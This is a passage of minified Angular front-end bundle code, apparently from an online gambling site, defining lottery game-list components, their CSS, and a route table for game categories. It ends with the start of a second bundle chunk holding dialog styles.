n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/lhc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),Kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:40px;background:url(/pcCJPB/images/lottery/lhc_banner.jpg) top center no-repeat #111}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:800px;margin:300px auto 0;display:flex;flex-wrap:wrap;justify-content:flex-start;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:160px;height:156px;margin-bottom:40px;margin-right:40px;position:relative;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:160px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;background:url(/pcCJPB/images/lottery/lhc_black_bg.png) center center no-repeat;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .bg[_ngcontent-%COMP%]{width:100%;height:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:20px;width:120px;cursor:pointer;display:none;z-index:8}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:105px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .enterGame[_ngcontent-%COMP%]:not(.noMove)   div[_ngcontent-%COMP%]{bottom:0;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"not-waitfor",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var l=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,2,0,l.config.baseImgUrl+"images/lottery/lhc_btn_start.png")}))}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Yn)),e["\u0275did"](4,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Zn)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,e["\u0275unv"](t,4,0,e["\u0275nov"](t,5).transform(l.service.currentGameList))),n(t,7,0,0===l.service.currentGameListLength)}),null)}function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-Liuhelottery",[],null,null,null,Qn,Kn)),e["\u0275did"](1,114688,null,0,Hn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nt=e["\u0275ccf"]("app-Liuhelottery",Hn,Xn,{},{},[]),tt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/gfc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),lt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCJPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:flex;align-items:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCJPB/images/lottery/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","btn-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](5,{noMove:0}),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,0,"p",[["class","load-game"]],null,null,null,null,null))],(function(n,t){var l=n(t,5,0,"WAITFOR"==t.context.$implicit.gameCode);n(t,4,0,"btn-box",l)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,8,0,t.context.$implicit.menuNameCn)}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](2,114688,null,0,h.a,[b.a,x.f,u.a],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,et)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.bannerImage),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-officiallottery",[],null,null,null,it,lt)),e["\u0275did"](1,114688,null,0,tt,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ut=e["\u0275ccf"]("app-officiallottery",tt,ct,{},{},[]),gt=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),at=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#banner[_ngcontent-%COMP%]{margin-top:194px;height:380px;background:url(/pcCJPB/images/lottery/ctc_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]{background:#fff}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]{width:1200px;min-height:730px;margin:0 auto;padding:30px 0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;vertical-align:top;width:280px;height:295px;margin:0 26px 20px 0;background:center 50px no-repeat;cursor:pointer;text-align:center}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]{display:block;height:40px;color:#010101;font-size:18px;line-height:40px}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{display:inline-block;width:60px;height:40px;margin-right:5px;vertical-align:middle;background:center no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:'';display:block;height:255px;background:url(/pcCJPB/images/lottery/lottery_bg.png) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:before{background-position-y:bottom}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > .game-text[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d51a21}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}"]],data:{}});function rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"li",[],[[4,"background-image",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","game-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,4,0,t.context.$implicit.menuNameCn)}))}function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["id","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"ul",[["class","game-list"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,rt)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,dt)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function st(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-traditionlottery",[],null,null,null,pt,at)),e["\u0275did"](1,114688,null,0,gt,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var mt=e["\u0275ccf"]("app-traditionlottery",gt,st,{},{},[]),Ct=l("EdU/"),Ot=l("/Yna"),Pt=l("JRKe"),ft=l("Ed4d"),_t=l("8WaK"),Mt=l("QfCi"),ht=l("CghO"),bt=l("Sq/J"),xt=l("eDkP"),vt=l("Fzqc"),yt=function(){return function(){}}(),wt=l("4c35"),It=l("qAlS"),kt=l("xouH"),Rt=l("KMFx"),zt=l("tNz9"),Tt=l("Vs+A"),Lt=l("5uwh"),Ft=l("uTmk"),Dt=l("IOtJ"),Nt=l("h5O1"),Gt=l("D3Pk"),$t=l("SL+W"),St=l("8e7N"),At=l("bQgi"),Wt=l("6dbk"),Vt=l("wx2m"),qt=l("J+Fg"),jt=l("QvIU"),Et=l("iHsM"),Jt=l("XLv6"),Bt=l("els3"),Ut=l("QQsT"),Ht=l("nH7t"),Kt=l("UjjO"),Yt=l("hKCq"),Zt=l("dJ6Q"),Qt=l("eNAM"),Xt=l("nBas"),nl=l("vGXY"),tl=l("z6Tj"),ll=l("Hw1A"),el=l("kgsp"),ol=l("kwqV"),il=l("tZ8a"),cl=l("iO/g"),ul=l("9UnD"),gl=l("ukEd"),al=l("8Bmj"),rl=l("YMkR"),dl=l("cg/a"),pl=l("OsWL"),sl=l("MP3s"),ml=l("EQkA"),Cl=l("a/fG"),Ol=l("H+n6"),Pl=l("X4wW"),fl=l("Kb1l"),_l=l("0x7Z"),Ml=l("ZLNL"),hl=l("OiR+"),bl=l("HJO+"),xl=l("FMzt"),vl=l("Ee7L"),yl=l("ygly"),wl=l("GSSa"),Il=l("kIv3"),kl=l("X5Tt"),Rl=l("6Cds"),zl=l("dsq3");l.d(t,"GameModuleNgFactory",(function(){return Tl}));var Tl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,C,T,en,dn,fn,wn,Ln,Vn,Un,nt,ut,mt,Ct.a,Ct.b,Ot.a,Pt.a,ft.a,_t.a,Mt.a,ht.a,bt.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[e.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,N.c,N.c,[]),e["\u0275mpd"](4608,j.w,j.w,[]),e["\u0275mpd"](4608,xt.d,xt.d,[xt.k,xt.f,e.ComponentFactoryResolver,xt.i,xt.g,e.Injector,e.NgZone,c.DOCUMENT,vt.b,[2,c.Location]]),e["\u0275mpd"](5120,xt.l,xt.m,[xt.d]),e["\u0275mpd"](4608,j.e,j.e,[]),e["\u0275mpd"](5120,F.A,F.M,[c.DOCUMENT,[3,F.A]]),e["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),e["\u0275mpd"](1073742336,B.t,B.t,[[2,B.y],[2,B.p]]),e["\u0275mpd"](1073742336,yt,yt,[]),e["\u0275mpd"](1073742336,N.d,N.d,[]),e["\u0275mpd"](1073742336,S.b,S.b,[]),e["\u0275mpd"](1073742336,F.J,F.J,[]),e["\u0275mpd"](1073742336,$.b,$.b,[]),e["\u0275mpd"](1073742336,D.c,D.c,[]),e["\u0275mpd"](1073742336,j.v,j.v,[]),e["\u0275mpd"](1073742336,j.j,j.j,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,vt.a,vt.a,[]),e["\u0275mpd"](1073742336,wt.e,wt.e,[]),e["\u0275mpd"](1073742336,It.g,It.g,[]),e["\u0275mpd"](1073742336,xt.h,xt.h,[]),e["\u0275mpd"](1073742336,F.k,F.k,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,F.y,F.y,[]),e["\u0275mpd"](1073742336,F.x,F.x,[]),e["\u0275mpd"](1073742336,kt.h,kt.h,[]),e["\u0275mpd"](1073742336,Rt.b,Rt.b,[]),e["\u0275mpd"](1073742336,q.c,q.c,[]),e["\u0275mpd"](1073742336,zt.d,zt.d,[]),e["\u0275mpd"](1073742336,j.s,j.s,[]),e["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),e["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),e["\u0275mpd"](1073742336,Ft.a,Ft.a,[]),e["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),e["\u0275mpd"](1073742336,Nt.a,Nt.a,[]),e["\u0275mpd"](1073742336,Gt.b,Gt.b,[]),e["\u0275mpd"](1073742336,$t.a,$t.a,[]),e["\u0275mpd"](1073742336,St.a,St.a,[]),e["\u0275mpd"](1073742336,At.c,At.c,[]),e["\u0275mpd"](1073742336,Wt.h,Wt.h,[]),e["\u0275mpd"](1073742336,Wt.a,Wt.a,[]),e["\u0275mpd"](1073742336,Wt.e,Wt.e,[]),e["\u0275mpd"](1073742336,Vt.c,Vt.c,[]),e["\u0275mpd"](1073742336,qt.d,qt.d,[]),e["\u0275mpd"](1073742336,jt.f,jt.f,[]),e["\u0275mpd"](1073742336,Et.a,Et.a,[]),e["\u0275mpd"](1073742336,F.t,F.t,[]),e["\u0275mpd"](1073742336,Jt.b,Jt.b,[]),e["\u0275mpd"](1073742336,Bt.c,Bt.c,[]),e["\u0275mpd"](1073742336,Ut.a,Ut.a,[]),e["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),e["\u0275mpd"](1073742336,Kt.b,Kt.b,[]),e["\u0275mpd"](1073742336,Yt.g,Yt.g,[]),e["\u0275mpd"](1073742336,Yt.b,Yt.b,[]),e["\u0275mpd"](1073742336,Zt.a,Zt.a,[]),e["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),e["\u0275mpd"](1073742336,Xt.c,Xt.c,[]),e["\u0275mpd"](1073742336,Xt.b,Xt.b,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.b,tl.b,[]),e["\u0275mpd"](1073742336,ll.g,ll.g,[]),e["\u0275mpd"](1073742336,el.b,el.b,[]),e["\u0275mpd"](1073742336,ol.e,ol.e,[]),e["\u0275mpd"](1073742336,W.b,W.b,[]),e["\u0275mpd"](1073742336,il.a,il.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,J.h,J.h,[]),e["\u0275mpd"](1073742336,J.f,J.f,[]),e["\u0275mpd"](1073742336,F.z,F.z,[]),e["\u0275mpd"](1073742336,x.g,x.g,[]),e["\u0275mpd"](1073742336,x.d,x.d,[]),e["\u0275mpd"](1073742336,x.e,x.e,[]),e["\u0275mpd"](1073742336,ul.g,ul.g,[]),e["\u0275mpd"](1073742336,ul.e,ul.e,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,al.b,al.b,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.b,pl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,Cl.a,Cl.a,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,fl.c,fl.c,[]),e["\u0275mpd"](1073742336,_l.b,_l.b,[]),e["\u0275mpd"](1073742336,Ml.b,Ml.b,[]),e["\u0275mpd"](1073742336,hl.f,hl.f,[]),e["\u0275mpd"](1073742336,bl.a,bl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,F.E,F.E,[]),e["\u0275mpd"](1073742336,vl.a,vl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,F.p,F.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,kl.d,kl.d,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,B.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:a},{path:"live",component:v},{path:"electronic",component:E},{path:"TYDJ",component:on},{path:"esports",component:pn},{path:"lottery",component:_n},{path:"fish",component:In},{path:"dtqp",component:Fn},{path:"free",component:qn},{path:"Liuhelottery",component:Hn},{path:"officiallottery",component:tt},{path:"traditionlottery",component:gt}]]}),[]),e["\u0275mpd"](256,J.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,ul.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/5.39a43bf743806efaf108.js
body_size: 6725
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,l,t){"use strict";var e=t("CcnG"),u=t("Ip0R");t("LoQJ"),t("6cVX"),t("trEh"),t("Cxl7"),t("bZGi"),t.d(l,"a",(function(){return o})),t.d(l,"b",(function(){return h}));var o=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffebcf;border-radius:10px;box-shadow:0 0 1px 2px rgba(230,217,197,.05)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCJPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#e09934}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e09934;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e09934}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed 